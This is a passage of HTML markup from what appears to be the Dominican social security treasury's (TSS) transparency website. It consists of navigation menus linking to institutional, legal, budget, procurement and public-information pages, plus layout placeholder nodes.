colelem" id="u435214" href="https://www.cnss.gob.do/" target="_blank" title="Consejo Nacional de Seguridad Social"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435210-4" href="https://www.cnss.gob.do/" target="_blank" title="CNSS" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435210-2">CNSS</p></a><a class="nonblock nontext colelem" id="u435213" href="https://idoppril.gob.do/" target="_blank" title="Instituto Dominicano de Prevención y Protección de Riesgos Laborales"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435205-4" href="https://idoppril.gob.do/" target="_blank" title="INDOSPPRIL" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435205-2">INDOPPRIL</p></a></div><div class="clearfix grpelem" id="pu435211"><!-- column --><a class="nonblock nontext colelem" id="u435211" href="https://www.dida.gob.do/" target="_blank" title="Dirección General de Información y Defensa de los Afiliados a la Seguridad Social"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435208-4" href="https://www.dida.gob.do/" target="_blank" title="DIDA" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435208-2">DIDA</p></a><a class="nonblock nontext colelem" id="u435212" href="http://www.sisalril.gob.do/" target="_blank" title="Superintendencia de Salud y Riesgos Laborales"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435206-4" href="http://www.sisalril.gob.do/" target="_blank" title="SISALRIL" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435206-2">SISALRIL</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u435194"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435195-4"><!-- content --><div id="u435195-3"><p id="u435195-2">Ventanillas Únicas</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435196"><!-- group --><div class="clearfix grpelem" id="pu435197"><!-- column --><a class="nonblock nontext colelem" id="u435197" href="https://servicios.msp.gob.do/landing/#/home" target="_blank" title="Salud Pública"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435200-4" href="https://servicios.msp.gob.do/landing/#/home" target="_blank" title="Ventanilla única Saludo Pública\" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435200-2">Salud Pública</p></a></div><div class="clearfix grpelem" id="pu435199"><!-- column --><a class="nonblock nontext colelem" id="u435199" href="https://formalizate.gob.do/" target="_blank" title="Portal Formalizate"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u435198-4" href="https://formalizate.gob.do/" target="_blank" title="Portal Formalizate" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435198-2">&nbsp;Formalizate aquí</p></a></div></div></li></ul></div></li></ul><ul class="AccordionWidget clearfix colelem" id="accordionu435039" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435102"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435104-4" href="index.html" data-href="page:U93"><!-- content --><div id="u435104-3"><p id="u435104-2">Inicio</p></div></a><div class="AccordionPanelContent disn colelem" id="u435103"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435055"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435082-4"><!-- content --><div id="u435082-3"><p id="u435082-2">Institucional &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435056"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435057" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435061"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435062-4" href="https://tss.gob.do/organigrama.html"><!-- content --><div id="u435062-3"><p>Estructura Orgánica</p></div></a><a class="nonblock nontext AccordionPanelContent disn colelem" id="u435063" href="https://tss.gob.do/organigrama.html" target="_blank"><!-- simple frame --></a></li><li class="AccordionPanel clearfix colelem" id="u435070"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435075-4"><!-- content --><div id="u435075-3"><p>Plan Estratégico &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435071"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435073-4" href="planeacion-estrategica.html" data-href="page:U1742" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435073-2">Planificación Estratégica Institucional</p></a><a class="nonblock nontext clearfix colelem" id="u435074-4" href="poa.html" data-href="page:U1775" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435074-2">Plan Operativo Anual (POA)</p></a><a class="nonblock nontext clearfix colelem" id="u435072-4" href="memorias-institucionales.html" data-href="page:U1808" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435072-2">Memorias Institucionales</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435064"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435069-4"><!-- content --><div id="u435069-3"><p>Recursos Humanos &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435065"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435066-4" href="nominas-empleados.html" data-href="page:U2171" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435066-2">Nómina de empleados</p></a><a class="nonblock nontext clearfix colelem" id="u435067-4" href="jubilaciones-pensiones-retiros.html" data-href="page:U2204" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435067-2">Jubilaciones, Pensiones y Retiros</p></a><a class="nonblock nontext clearfix colelem" id="u435068-4" href="https://map.gob.do/Concursa/" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435068-2">Portal Vacantes MAP</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435079"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435080-4" href="publicaciones-oficiales.html" data-href="page:U274"><!-- content --><div id="u435080-3"><p>Publicaciones</p></div></a><div class="AccordionPanelContent disn colelem" id="u435081"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435058"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435059-4" href="estadisticas-institucionales.html" data-href="page:U286"><!-- content --><div id="u435059-3"><p>Estadísticas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435060"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435076"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435078-4" href="https://datos.gob.do/organization/tesoreria-de-la-seguridad-social-tss" target="_blank"><!-- content --><div id="u435078-3"><p>Datos Abiertos</p></div></a><div class="AccordionPanelContent disn colelem" id="u435077"><!-- simple frame --></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435105"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435132-4"><!-- content --><div id="u435132-3"><p id="u435132-2">Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435106"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435107" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435117"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435118-4"><!-- content --><div id="u435118-3"><p>Base Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435119"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435120-4" href="base-legal.html#contitucion" data-href="anchor:U191:U240379" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435120-2">Constitución de la República</p></a><a class="nonblock nontext clearfix colelem" id="u435124-4" href="base-legal.html#leyes" data-href="anchor:U191:U240385" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435124-2">Leyes</p></a><a class="nonblock nontext clearfix colelem" id="u435122-4" href="base-legal.html#decretos" data-href="anchor:U191:U240391" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435122-2">Decretos</p></a><a class="nonblock nontext clearfix colelem" id="u435121-4" href="base-legal.html#resoluciones" data-href="anchor:U191:U240397" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435121-2">Resoluciones</p></a><a class="nonblock nontext clearfix colelem" id="u435123-4" href="base-legal.html#otrasnorm" data-href="anchor:U191:U240403" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435123-2">Otras Normativas</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435125"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435126-4"><!-- content --><div id="u435126-3"><p>Marco Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435127"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435129-4" href="marco-legal-sistema-transparencia.html#leyes_ml" data-href="anchor:U203:U240409" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435129-2">Leyes</p></a><a class="nonblock nontext clearfix colelem" id="u435128-4" href="marco-legal-sistema-transparencia.html#decretos_ml" data-href="anchor:U203:U240415" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435128-2">Decretos</p></a><a class="nonblock nontext clearfix colelem" id="u435130-4" href="marco-legal-sistema-transparencia.html#reglareso_ml" data-href="anchor:U203:U240421" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435130-2">Resoluciones</p></a><a class="nonblock nontext clearfix colelem" id="u435131-4" href="marco-legal-sistema-transparencia.html#norm_ml" data-href="anchor:U203:U240427" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435131-2">Otras Normativas</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435108"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435109-4" href="declaracion-jurada.html" data-href="page:U322"><!-- content --><div id="u435109-3"><p>Declaraciones Juradas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435110"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435111"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435116-4"><!-- content --><div id="u435116-3"><p>Comisión de Ética Pública &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435112"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435115-4" href="listado-de-miembros.html" data-href="page:U9619" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435115-2">Listado de Miembros</p></a><a class="nonblock nontext clearfix colelem" id="u435113-4" href="compromiso-etico.html" data-href="page:U201082" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435113-2">Compromiso Ético</p></a><a class="nonblock nontext clearfix colelem" id="u435114-4" href="plan-de-trabajo.html" data-href="page:U9652" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435114-2">Plan de Trabajo, Logros</p></a></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435083"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435084-4"><!-- content --><div id="u435084-3"><p id="u435084-2">Oficina de Libre Acceso a la Información &gt;</p></div></div><div class="pointer_cursor AccordionPanelContent disn clearfix colelem" id="u435085"><!-- column --><a class="block" href="estadisticas-311.html" data-href="page:U310"><!-- Block link tag --></a><a class="nonblock nontext clearfix colelem" id="u435091-4" href="derechos-ciudadanos.html" data-href="page:U238" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435091-2">Derechos de los Ciudadanos</p></a><a class="nonblock nontext clearfix colelem" id="u435086-4" href="estructura-organizacional-oai.html" data-href="page:U1434" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435086-2">Estructura Organizacional</p></a><a class="nonblock nontext clearfix colelem" id="u435093-4" href="manual-organizacion-oai.html" data-href="page:U1467" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435093-2">Manual de Organización</p></a><a class="nonblock nontext clearfix colelem" id="u435087-4" href="manual-de-procedimientos-oai.html" data-href="page:U1500" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435087-2">Manual de Procedimiento</p></a><a class="nonblock nontext clearfix colelem" id="u435092-4" href="contactos-del-rai.html" data-href="page:U1566" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435092-2">Responsable de Acceso a la Información</p></a><a class="nonblock nontext clearfix colelem" id="u435089-4" href="estadisticas-oai.html" data-href="page:U1533" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435089-2">Estadísticas y Balance de Gestión</p></a><a class="nonblock nontext clearfix colelem" id="u435088-4" href="informacion-clasificada.html" data-href="page:U1599" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435088-2">Resolución de Información Clasificada</p></a><a class="nonblock nontext clearfix colelem" id="u435094-4" href="indice-documentos-disponibles.html" data-href="page:U1632" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435094-2">Indice de Documentos Disponibles</p></a><a class="nonblock nontext clearfix colelem" id="u435090-4" href="https://www.saip.gob.do/apps/sip/?step=one" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435090-2">Portal SAIP</p></a><a class="nonblock nontext clearfix colelem" id="u435095-4" href="indice-de-transparencia-estandarizado.html" data-href="page:U1665" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435095-2">Indice de Transparencia Estandarizado</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435040"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435041-4"><!-- content --><div id="u435041-3"><p id="u435041-2">Servicios &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435042"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435043" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435052"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435053-4" href="https://tss.gob.do/servicios.html" target="_blank"><!-- content --><div id="u435053-3"><p>Información Básica de los Servicios Públicos</p></div></a><div class="AccordionPanelContent disn colelem" id="u435054"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435044"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435046-4" href="beneficiarios-de-asistencia-social.html" data-href="page:U358"><!-- content --><div id="u435046-3"><p>Programas Asistenciales</p></div></a><div class="AccordionPanelContent disn colelem" id="u435045"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435047"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435051-4"><!-- content --><div id="u435051-3"><p>Portal 311 &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435048"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435050-4" href="https://311.gob.do/" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435050-2">Portal 311</p></a><a class="nonblock nontext clearfix colelem" id="u435049-4" href="estadisticas-311.html" data-href="page:U310" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435049-2">Estadísticas trimestrales 311</p></a></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435133"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435170-4"><!-- content --><div id="u435170-3"><p id="u435170-2">Financiero &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435134"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435135" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435136"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435140-4"><!-- content --><div id="u435140-3"><p>Presupuesto &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435137"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435138-4" href="presupuesto-aprobado-intro.html" data-href="page:U1973" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435138-2">Presupuesto Aprobado del Año</p></a><a class="nonblock nontext clearfix colelem" id="u435139-4" href="ejecucion-presupuestaria.html" data-href="page:U2006" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435139-2">Ejecución del Presupuesto</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435159"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435160-4" href="proyectos-y-programas.html" data-href="page:U382"><!-- content --><div id="u435160-3"><p>Proyectos y Programas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435161"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435162"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435163-4"><!-- content --><div id="u435163-3"><p>Finanzas &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435164"><!-- column --><a class="nonblock nontext MuseLinkActive clearfix colelem" id="u435168-4" href="balance-general.html" data-href="page:U9064" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435168-2">Balance General</p></a><a class="nonblock nontext clearfix colelem" id="u435169-4" href="relacion-ingresos-y-egresos.html" data-href="page:U9163" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435169-2">Ingresos Egresos</p></a><a class="nonblock nontext clearfix colelem" id="u435166-4" href="relacion-activos-fijos.html" data-href="page:U9379" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435166-2">Relación de Activos Fijos</p></a><a class="nonblock nontext clearfix colelem" id="u435165-4" href="informes-auditorias.html" data-href="page:U9304" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435165-2">Informes de Auditorias</p></a><a class="nonblock nontext clearfix colelem" id="u435167-4" href="relacion-inventario-almacen.html" data-href="page:U9478" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435167-2">Relación de Inventario de Alamacén</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435141"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435155-4"><!-- content --><div id="u435155-3"><p>Compras y Contrataciones &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435142"><!-- group --><div class="clearfix grpelem" id="pu435149-4"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435149-4" href="como-registrarse-proveedor.html" data-href="page:U10760" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435149-2">Cómo registrarse como proveedor de Estado</p></a><a class="nonblock nontext clearfix colelem" id="u435143-4" href="plan-anual-compras.html" data-href="page:U10793" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435143-2">Plan anual de Compras y Contrataciones</p></a><a class="nonblock nontext clearfix colelem" id="u435153-4" href="licitaciones-publicas.html" data-href="page:U10826" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435153-2">Licitaciones Públicas</p></a><a class="nonblock nontext clearfix colelem" id="u435146-4" href="licitaciones-restringidas.html" data-href="page:U10859" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435146-2">Licitación Restringida</p></a><a class="nonblock nontext clearfix colelem" id="u435154-4" href="sorteo-obras.html" data-href="page:U10892" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435154-2">Sorteo de Obras</p></a></div><div class="clearfix grpelem" id="pu435150-4"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435150-4" href="comparacion-precios.html" data-href="page:U10925" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435150-2">Comparación de Precios</p></a><a class="nonblock nontext clearfix colelem" id="u435144-4" href="compras-menores.html" data-href="page:U10958" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435144-2">Compras Menores</p></a><a class="nonblock nontext clearfix colelem" id="u435152-4" href="subasta-inversa.html" data-href="page:U198641" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435152-2">Subasta Inversa</p></a><a class="nonblock nontext clearfix colelem" id="u435145-4" href="compras-debajo-umbral.html" data-href="page:U10991" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435145-2">Compras por debajo del Umbral</p></a><a class="nonblock nontext clearfix colelem" id="u435147-4" href="procesos-mipymes.html" data-href="page:U198508" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435147-2">Micro, Pequeña y Mediana Empresas</p></a><a class="nonblock nontext clearfix colelem" id="u435148-4" href="procesos-excepcion-copy.html" data-href="page:U73842" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435148-2">Casos de Excepción</p></a><a class="nonblock nontext clearfix colelem" id="u435151-4" href="estado-cuentas-suplidores.html" data-href="page:U11123" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435151-2">Estado de Cuentas de Suplidores</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u435156"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435158-4" href="consulta-publica.html" data-href="page:U201585"><!-- content --><div id="u435158-3"><p>Consultas Públicas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435157"><!-- simple frame --></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435096"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435097-4" href="contacto-transparencia.html" data-href="page:U142"><!-- content --><div id="u435097-3"><p id="u435097-2">Contactos</p></div></a><div class="AccordionPanelContent disn colelem" id="u435098"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435099"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435100-4" href="preguntas-frecuentes.html" data-href="page:U154"><!-- content --><div id="u435100-3"><p id="u435100-2">Preguntas Frecuentes</p></div></a><div class="AccordionPanelContent disn colelem" id="u435101"><!-- simple frame --></div></li></ul></div></li>
       </ul>
      </div>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u435022-bw">
      <div class="temp_no_id" data-orig-id="u435022"><!-- group -->
       <div class="clearfix temp_no_id" data-orig-id="u435022_align_to_page">
        <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u435034_content"><!-- placeholder node --></span>
        <span class="Button_search grpelem placeholder" data-placeholder-for="u434956_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <span class="browser_width colelem placeholder" data-placeholder-for="u434951-bw_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu500005_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu377917_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu307582_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu243797_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu188753_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu188748_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu188750_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu188834_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="877" data-content-above-spacer="877" data-content-below-spacer="647" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu434948"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu434948"><!-- group -->
      <span class="clip_frame grpelem placeholder" data-placeholder-for="u434948_content"><!-- placeholder node --></span>
      <span class="clip_frame grpelem placeholder" data-placeholder-for="u434954_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu434959-6_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu435235-6_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu435024"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u435024_content"><!-- placeholder node --></span>
      <ul class="AccordionWidget clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu435238"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u435239"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem temp_no_id" data-orig-id="u435240-5"><!-- content --><span class="placeholder" data-placeholder-for="u435240-4_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent disn clearfix colelem temp_no_id" data-orig-id="u435241"><!-- group --><div class="clearfix grpelem temp_no_id" data-orig-id="pu435245"><!-- group --><span class="grpelem placeholder" data-placeholder-for="u435245_content"><!-- placeholder node --></span><a class="nonblock nontext grpelem" id="u435250" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para el Desarrollo y Gestión de los Portales Web y la Transparencia de los Organismos del Estado Dominicano."><!-- simple frame --></a></div><div class="clearfix grpelem temp_no_id" data-orig-id="pu435252"><!-- group --><span class="grpelem placeholder" data-placeholder-for="u435252_content"><!-- placeholder node --></span><a class="nonblock nontext grpelem" id="u435242" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma sobre Publicación de Datos Abiertos del Gobierno Dominicano."><!-- simple frame --></a></div><div class="clearfix grpelem temp_no_id" data-orig-id="pu435255"><!-- group --><span class="grpelem placeholder" data-placeholder-for="u435255_content"><!-- placeholder node --></span><a class="nonblock nontext grpelem" id="u435243" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Interoperabilidad entre los Organismos del Gobierno Dominicano."><!-- simple frame --></a></div><div class="clearfix grpelem temp_no_id" data-orig-id="pu435256"><!-- group --><span class="grpelem placeholder" data-placeholder-for="u435256_content"><!-- placeholder node --></span><a class="nonblock nontext grpelem" id="u435254" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Gestión de las Redes Sociales en los Organismos Gubernamentales."><!-- simple frame --></a></div></div></li>
      </ul>
     </div>
     <span class="browser_width colelem placeholder" data-placeholder-for="u436138-bw_content"><!-- placeholder node --></span>
    </div>
    <span class="grpelem placeholder" data-placeholder-for="u436139_content"><!-- placeholder node --></span>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u434674_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u435026_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu435025"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu435025"><!-- group -->
      <span class="browser_width grpelem placeholder" data-placeholder-for="u435025-bw_content"><!-- placeholder node --></span>
      <div class="browser_width grpelem temp_no_id" data-orig-id="accordionu435219-bw">
       <ul class="AccordionWidget clearfix temp_no_id" data-orig-id="accordionu435219"><!-- vertical box -->
        <li class="AccordionPanel clearfix colelem100 temp_no_id" data-orig-id="u435220"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem100 temp_no_id" data-orig-id="u435226-6"><!-- content --><span class="placeholder" data-placeholder-for="u435226-5_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent disn clearfix colelem100 temp_no_id" data-orig-id="u435221"><!-- column --><div class="clip_frame colelem temp_no_id" data-orig-id="u435224"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gobtxt.jpg?crc=176679224" alt="" data-heightwidthratio="0.21153846153846154" data-image-width="156" data-image-height="33" data-orig-id="u435224_img" src="images/blank.gif?crc=4208392903"/></div><div class="clip_frame colelem temp_no_id" data-orig-id="u435222"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/locktxt.jpg?crc=4088340088" alt="" data-heightwidthratio="0.20496894409937888" data-image-width="161" data-image-height="33" data-orig-id="u435222_img" src="images/blank.gif?crc=4208392903"/></div></div></li>
       </ul>
      </div>
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu435259"><!-- group -->
      <a class="nonblock nontext clip_frame grpelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u435259"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/tss_pi2.png?crc=4255921710" alt="" title="Volver al inicio TSS" data-heightwidthratio="0.42727272727272725" data-image-width="110" data-image-height="47" data-orig-id="u435259_img" src="images/blank.gif?crc=4208392903"/></a>
      <div class="browser_width grpelem" id="accordionu435803-bw">
       <ul class="AccordionWidget clearfix" id="accordionu435803"><!-- vertical box -->
        <li class="AccordionPanel clearfix colelem100" id="u435804"><!-- vertical box --><div class="AccordionPanelTab transition clearfix colelem100" id="u435938-3" data-IBE-flags="txtStyleSrc"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent disn clearfix colelem100" id="u435805"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435806" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435879"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435880-4" href="index.html" data-href="page:U93"><!-- content --><div id="u435880-3"><p id="u435880-2">Inicio</p></div></a><div class="AccordionPanelContent disn colelem" id="u435881"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435910"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435937-4"><!-- content --><div id="u435937-3"><p id="u435937-2">Institucional &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435911"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435912" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435928"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435930-4" href="https://tss.gob.do/organigrama.html"><!-- content --><div id="u435930-3"><p>Estructura Orgánica</p></div></a><a class="nonblock nontext AccordionPanelContent disn colelem" id="u435929" href="https://tss.gob.do/organigrama.html" target="_blank"><!-- simple frame --></a></li><li class="AccordionPanel 